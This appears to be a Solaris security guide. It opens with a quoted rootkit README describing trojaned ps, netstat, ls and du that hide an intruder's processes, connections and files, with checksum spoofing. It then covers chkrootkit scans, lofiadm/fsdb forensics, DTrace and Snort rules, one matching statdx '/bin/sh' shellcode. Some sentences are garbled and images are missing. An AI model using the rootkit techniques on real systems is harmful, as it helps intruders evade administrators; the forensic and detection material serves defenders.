x Makefile, 2268 bytes, 5 tape blocks x code.h, 88 bytes, 1 tape blocks x config.h, 84 bytes, 1 tape blocks x date.c, 619 bytes, 2 tape blocks x du.c, 4867 bytes, 10 tape blocks x du5.c, 5583 bytes, 11 tape blocks x es.c, 12504 bytes, 25 tape blocks x fix.c, 3339 bytes, 7 tape blocks

x ftime.c, 902 bytes, 2 tape blocks x host.c, 1727 bytes, 4 tape blocks x if.c, 8583 bytes, 17 tape blocks x ifconfig.c, 21262 bytes, 42 tape blocks x inet.c, 14495 bytes, 29 tape blocks x ipintrq.c, 629 bytes, 2 tape blocks x lb.c, 21224 bytes, 42 tape blocks x ls.c, 17651 bytes, 35 tape blocks x ls5.c, 24440 bytes, 48 tape blocks x magic.c, 805 bytes, 2 tape blocks x main.c, 6660 bytes, 14 tape blocks x mbuf.c, 7883 bytes, 16 tape blocks x ns.c, 5975 bytes, 12 tape blocks x ps.c, 36186 bytes, 71 tape blocks x revarp.c, 11161 bytes, 22 tape blocks x rootkit.README, 3858 bytes, 8 tape blocks x route.c, 8697 bytes, 17 tape blocks x test.c, 152 bytes, 1 tape blocks x unix.c, 2810 bytes, 6 tape blocks x z.c, 1953 bytes, 4 tape blocks x z2.c, 2000 bytes, 4 tape blocks

# $=$  + Here is how it works:  $+=$

execute the command: ` make all install '

The following programs will be installed suid root in DESTDIR:



The following programs will be patched and an attempt at spoofing the checksums of the files will be made. Also, these files willbe installed with the same dates, permissions, owners, and groups of the originals.



Here are some notes on the patch for `ps`:

 1. This doesn't modify the process lists, so your processes are STILL in memory, but ps just won't administrator has another copy of ps sitting on Best to search for SGID kmem programs to be fairly sure.

2. An example /dev/ptyp file is as follows:



3. Do not leave a NULL string anywhere in the file. During testing, I often pressed return after my last control statement. Do not do this as it will cause a memory fault. Do not use a character as the first line in the control file. Remember to convert the UID's you wished masked to their numerical format.

4. Programs such as "top" will still show processes running. This is bad. I'm working on a patch.

Here are some notes on the patch for `netstat`:

 1. This doesn't modify network listings, so your network connections are STILL in memory, but `netstat` just won't display them. If another copy of `netstat` is run on the machine, it will produce accurate results. Best to search for SGID kmem programs to be fairly sure.

2. An example /dev/ptyq file is as follows:



3. Do not leave a NULL string anywhere in the file. It will cause a memory fault. When stripping addresses, a string search is used to compare addresses in the control file with actual network connections. This could cause minor problems.

 4. It would probably be better to only strip the address ONCE for each line in the control file. Adding such commands is trivial. Check 'inet.c' for modifications.

Here are some notes on the patch for `ls` && `du` && `du5` && `ls5`:

1. ls and du are trojaned and your files will not be listed unless you issue a / flag. 2. Example /dev/ptyr

sunsnif # Strip the filename sunsnif icmpfake # Strip the filename icmpfake

3. Would be useful if stripping uids, and gids was included.

**--==+=============================================+==-- --==+ [I]ncident Response Solaris +==-- --==+=============================================+==--**  --==+ Detection anomalies and rootkits +==--

chkrootkit (Check Rootkit) is a common Unix-based program intended to help system administrators check their system for known rootkits. It is a shell script using common UNIX/Linux tools like the strings and grep commands to search core system programs for signatures and for comparing a traversal of the /proc filesystem with the output of the ps (process status) command to look for discrepancies.



# pkgadd -d chkrootkit-0.45-sol8-sparc-local

The following packages are available: 1 SMCchkr chkrootkit (sparc) 0.45

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

## Processing package instance <SMCchkr> from </tmp/6-chrootkit/chkrootkit-0.45-sol8-sparc-local>

chkrootkit (sparc) 0.45 Pangeia Informatica Using  $\langle$ usr/local> as the package base directory. ## Processing package information. ## Processing system information. 2 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

Installing chkrootkit as <SMCchkr>

## Installing part 1 of 1. /usr/local/bin/check\_wtmpx /usr/local/bin/chkdirs /usr/local/bin/chklastlog /usr/local/bin/chkproc /usr/local/bin/chkrootkit /usr/local/bin/chkrootkit.lsm /usr/local/bin/chkutmp /usr/local/bin/chkwtmp /usr/local/bin/ifpromisc /usr/local/bin/strings-static /usr/local/doc/chkrootkit/ACKNOWLEDGMENTS /usr/local/doc/chkrootkit/COPYRIGHT /usr/local/doc/chkrootkit/README /usr/local/doc/chkrootkit/README.chklastlog /usr/local/doc/chkrootkit/README.chkwtmp [ verifying class <none>]

Installation of <SMCchkr> was successful.

# $==+$  Scanning the infected files...  $+=-$

# /usr/local/bin/chkrootkit ROOTDIR is `/' Checking `amd'... not found Checking `basename'... not infected Checking `biff'... not found Checking `chfn'... not found Checking `chsh'... not found Checking `cron'... not infected Checking `date'... not infected Checking `du'... not infected Checking `dirname'... not infected Checking `echo'... not infected Checking `egrep'... not infected Checking `env'... not infected Checking `find'... not infected Checking `fingerd'... not infected Checking `gpm'... not found Checking `grep'... not infected Checking `hdparm'... not found Checking `su'... not infected Checking `ifconfig'... not infected Checking `inetd'... not tested Checking `inetdconf'... not infected



Searching for Volc rootkit... nothing found Searching for Gold2 rootkit... nothing found Searching for TC2 Worm default files and dirs... nothing found Searching for Anonoying rootkit default files and dirs... nothing found Searching for ZK rootkit default files and dirs... nothing found Searching for ShKit rootkit default files and dirs... nothing found Searching for AjaKit rootkit default files and dirs... nothing found Searching for zaRwT rootkit default files and dirs... nothing found Searching for Madalin rootkit default files... nothing found Searching for Fu rootkit default files... nothing found Searching for ESRK rootkit default files... nothing found Searching for anomalies in shell history files... nothing found Checking `asp'... not infected Checking `bindshell'... not infected Checking `lkm'... chkproc: not tested Checking `rexedcs'... not found Checking `sniffer'... Checking `w55808'... not infected Checking `wted'... not tested: can't exec ./chkwtmp Checking `scalper'... not infected Checking `slapper'... not infected Checking `z2'... not tested: can't exec ./chklastlog Checking `chkutmp'... not tested: can't exec ./chkutmp #

### $-==+$  Evidence process...  $+==-$ -==+=================+==source http://www.securityfocus.com

--==+=================+==--

Solaris has a driver called lofi that is a contraction of the words 'loopback file'. Prior to first using lofiadm, the kernel won't show the lofi module as installed. After the first invocation of lofiadm, you should find the lofi driver loaded into the kernel. Use the modinfo command to display the currently loaded kernel modules. The binary lofiadm is included in the SUNWcsu package, one of the core packages of the OS. You shouldn't have to install any extra packages to use the lofi driver or the utilities associated with it. An example of mounting an image via the lofi driver follows: mounting a file system image in Solaris:

##==  $##==$  register the image available as a block device via the loopback driver: # lofiadm -a /mnt/images/2003\_02\_17\_attack.bin /dev/lofi/1 ##== ##== verify that the image is registered # lofiadm Block Device File /dev/lofi/1 /var/space/images/2003\_02\_17\_attack.bin  $##=$ ##== mount the image read-only so that the image doesn't change on disk # mount -o ro /dev/lofi/1 /mnt  $## ==$ ##== mount the image read-only so that the image doesn't change on disk # ls -la /mnt /mnt: total 586 drwxr-xr-x 21 root root 512 Dec 3 04:10 . drwxr-xr-x 21 root root 512 Dec 3 04:10 .. -rw------- 1 root other 4432 Feb 17 04:25 .sh\_history lrwxrwxrwx 1 root root 9 Nov 28 06:07 bin -> ./usr/bin drwxr-xr-x 2 root nobody 512 Nov 28 07:32 cdrom drwxr-xr-x 15 root sys 4096 Feb 17 04:14 dev drwxr-xr-x 4 root sys 512 Nov 28 06:29 devices drwxr-xr-x 41 root sys 3584 Feb 16 17:00 etc [ output deleted ]

 $\# \# ==$ ##== un-mount the image # umount /mnt  $\# \# ==$ ##== unregister the image from the loopback driver # lofiadm -d /dev/lofi/1

fsdb is a program that you need to spend some time with prior to getting into a situation where you have to be thinking quickly. Its command syntax is arcane enough that if you master it, you should probably get a medal for perseverance or an award for spending too much time on computers. The most useful documentation that the OS provides is the fsdb\_ufs(1M) man page.

using fsdb on a file system image in Solaris:

 $##=$ ##== register the image available as a block device via the loopback driver: # lofiadm -a /mnt/images/2003\_02\_17\_attack.bin /dev/lofi/1 ##== ##== verify that the image is registered: # lofiadm Block Device File<br>  $\sqrt{\text{dev}}$ /lofi/1 /mnt/in /mnt/images/2003\_02\_17\_attack.bin  $\# \# ==$ ##== browse the image using fsdb: # fsdb /dev/lofi/1 fsdb of /dev/lofi/1 (Read only) -- last mounted on / fs clean is currently set to FSCLEAN fs\_state consistent (fs\_clean CAN be trusted) ##== ##== print the super block  $/$ dev $/$ lofi $/1 >$ :sb super block: magic 11954 format dynamic time Mon Feb 17 18:36:05 2003 nbfree 605536 ndir 6363 nifree 889612 nffree 8252 ncg 290 ncyl 4631 size 8314960 blocks 8187339 bsize 8192 shift 13 mask 0xffffe000 fsize 1024 shift 10 mask 0xfffffc00 frag 8 shift 3 fsbtodb 1 cpg 16 bpg 3591 fpg 28728 ipg 3392 minfree 1% optim time maxcontig 16 maxbpg 2048 rotdelay 0ms fs\_id[0] 0x0 fs\_id[1] 0x0 rps 120 ntrak 27 nsect 133 npsect 133 spc 3591 trackskew 0 interleave 1 nindir 2048 inopb 64 nspf 2 sblkno 16 cblkno 24 iblkno 32 dblkno 456 sbsize 5120 cgsize 5120 cgoffset 72 cgmask 0xffffffe0 csaddr 456 cssize 5120 shift 9 mask 0xfffffe00 cgrotor 187 fmod 0 ronly 0 blocks available in each of 8 rotational positions cylinder number 0: [ output deleted ] ##== ##== show current entries in this directory:  $/$ dev $/$ lofi $/1 >$ :ls -l /: i#: 2  $\frac{1}{1}$  ./<br>i#: 2 ...  $i#: 2$ i#: 2bc0 etc/ i#: 8c02 kernel/ i#: 3 lost+found/

i#: 8c0 usr/ [ output deleted ]  $## ==$ ##== set the current block to be examined to block 2bc0 (/etc) and display the ##== information in block 2bc0 as an inode: ##== note that :pwd will still show the current location as / because you're ##== examining data blocks on the file system. You haven't actually left /.  $\# \# ==$  To navigate the directory hierarchy, you need to use :cd <some\_path> /dev/lofi/1 > 2bc0:inode?i i#: 2bc0 md: d---rwxr-xr-x uid: 0 gid: 3<br>
ln: 29 bs: 8 sz : c\_flags : 0 e00  $bs: 8$   $sz: c_f \text{flags}: 0$   $e00$ db#0: 65a8 accessed: Tue May 27 04:38:06 2003 modified: Mon May 26 17:00:44 2003 created : Tue May 27 04:38:06 2003 /dev/lofi/1 > :ls -l i#:  $2c25$  nsswitch.conf<br>i#:  $2c21$  passwd passwd i#: 2c1e path\_to\_inst i#: 2c3e pwck@ i#: 2bee rc0@ i#: 6042 rc0.d/ i#: 2bef rc1@ i#: 6901 rc1.d/ i#: 2bf0 rc2@ i#: 71c2 rc2.d/ i#: 2bf1 rc3@ i#: 7a82 rc3.d/ i#: 2bf2 rc5@ i#: 2bf3 rc6@ i#: 2bf4 rcS@ i#: 834e rcS.d/ i#: 2c2d shadow i#: 2c27 syslog.conf [ output deleted ] ##== ##== set the current block to be examined to block 2c21 (/etc/passwd) and display the ##== information in block 2c21 as an inode:  $/$ dev $/$ lofi $/1 > 2c21$ : inode?i i#: 2c21 md: ----r--r--r-- uid: 0 gid: 3 ln: 1 bs: 2 sz : c\_flags : 0 20f db#0: 6554 accessed: Tue May 27 04:37:58 2003 modified: Thu Nov 28 08:18:06 2002 created : Tue May 27 04:37:58 2003  $##=$  $\# \# ==$  display the information in current block as ASCII data:  $\# \# ==$  you can display the block in hex using: 0:db:block,  $\frac{k}{X}$  $/$ dev $/$ lofi $/1 > 0$ :db:block,\* $/c$  1955000: r o o t : x : 0 : 1 : S u p e r 1955010: - U s e r : / : / s b i n / s h 1955020: \n d a e m o n : x : 1 : 1 : : / 1955030: : \n b i n : x : 2 : 2 : : / u s 1955040: r / b i n : \n s y s : x : 3 : 3 1955050: : : / : \n a d m : x : 4 : 4 : A 1955060: d m i n : / v a r / a d m : \n l 1955070: p : x : 7 1 : 8 : L i n e P r 1955080: i n t e r A d m i n : / u s r 1955090: / s p o o l / l p : \n u u c p : 19550a0: x : 5 : 5 : u u c p A d m i n

```
 19550b0: : / u s r / l i b / u u c p : \n 
19550c0: nuucp: x: 9: 9: uucp<br>19550d0: Admin: / var / spoo
            A d m i n : / v a r / s p o o
 19550e0: l / u u c p p u b l i c : / u s 
 19550f0: r / l i b / u u c p / u u c i c 
 1955100: o \n s m m s p : x : 2 5 : 2 5 : 
 1955110: S e n d M a i l M e s s a g e 
 1955120: S u b m i s s i o n P r o g 
 1955130: r a m : / : \n l i s t e n : x : 
 1955140: 3 7 : 4 : N e t w o r k A d m 
 1955150: i n : / u s r / n e t / n l s : 
 1955160: \n n o b o d y : x : 6 0 0 0 1 : 
1955170: 6 0 0 0 1 : N o b o d y : / : \n
1955180: n o a c c e s s : x : 6 0 0 0 2<br>1955190: : 6 0 0 0 2 : N o A c c e s s
           1955190: : 6 0 0 0 2 : N o A c c e s s 
19551a0: U s e r : / : \n n o b o d y 4<br>19551b0: : x : 6 5 5 3 4 : 6 5 5 3 4 : S<br>19551c0: u n O S 4 . x N o b o d y :
           : x : 6 5 5 3 4 : 6 5 5 3 4 : Su n O S 4 . x N o b o d y :
19551d0: /: \n k r h : x : 1 1 1 9 : 1 1
19551e0: 19: K r 4 D H a X 0 R y o<br>19551f0: : / e x p o r t / h o m e / k r
            19551f0: : / e x p o r t / h o m e / k r 
 1955200: h : / u s r / b i n / k s h \n 
[ output deleted ]
##=##== unregister the image from the loopback driver:
```
# lofiadm -d /dev/lofi/1

--==+============+==--  $=$  + Dtrace Toolkit  $+$ == $-$ -==+============+==source http://www.sun.com/bigadmin/content/dtrace/

DTrace is a comprehensive dynamic tracing framework for the Solaris Operating Environment. DTrace provides a powerful infrastructure to permit administrators, developers, and service personnel to concisely answer arbitrary questions about the behavior of the operating system and user programs.



An intrusion detection system (IDS) generally detects unwanted manipulations to computer systems, mainly through the Internet. The manipulations may take the form of attacks by crackers.

An intrusion detection system is used to detect many types of malicious network traffic and computer usage that can't be detected by a conventional firewall. This includes network attacks against vulnerable services, data driven attacks on applications, host based attacks such as privilege escalation, unauthorized logins and access to sensitive files, and malware (viruses, trojan horses, and worms).

--==+================+==--  $=$  + Signatures for snort... $=$   $=$   $-$ -==+=================+==source http://www.snort.org

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 111 (msg:"RPC portmap request admind"; content:"|01 86 F7 00 00|";offset:40;depth:8; reference:arachnids,18; classtype:rpc-portmapdecode; sid:575; rev:2;)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 111 (msg: "RPC portmap request admind"; content:"|01 86 F7 00 00|";offset:40;depth:8; reference:arachnids,18; classtype:rpc-portmapdecode; flags:A+; sid:1262; rev:2;)

Many of Snort's signatures are written with pattern matching techniques, which result in many false positives and negatives. In comparison, the protocol analysis techniques used by a few commercial IDS products result in virtually no false positives or false negatives. RPC has some characteristics that make pattern matching difficult. RPC operates using both the TCP and UDP transports and runs on arbitrary ports. This forces the pattern-matching system to examine all packets rather than focus on patterns specific to certain ports. Instead of detecting the actual intrusion, most of Snort's signatures are in the form of:

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 111 (\ msg:"RPC portmap request status"; \ content:"|01 86 B8 00 00|";\ offset:40;depth:8;  $\setminus$ reference:arachnids,15; \ classtype:rpc-portmap-decode; sid:587; rev:2;)

Snort contains a few signatures that detect actual RPC attacks.

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET any (\ msg:"RPC EXPLOIT statdx";\ content: "/bin|c74604|/sh";\ reference:arachnids,442;\ classtype:attempted-admin; sid:1282; rev:1;)

This signature attempts to detect the statdx.c exploit, which takes advantage of the "rpc.statdformat-string vulnerability." This signature searches for the pattern within the network traffic thatwas generated by the attack script.

However, statdx.c isn't the only script targeting the rpc.statd format-string vulnerability. Another script uses different source code and will not be detected by this signature. Yet another rpc.statd exploit has been written for Linux on the PowerPC, which cannot be detected by any signature searching for Intel x86 machine code.

 $==+$  Checklist for Solaris Sparc Systems 5.8 / 5.9.  $+==$ 







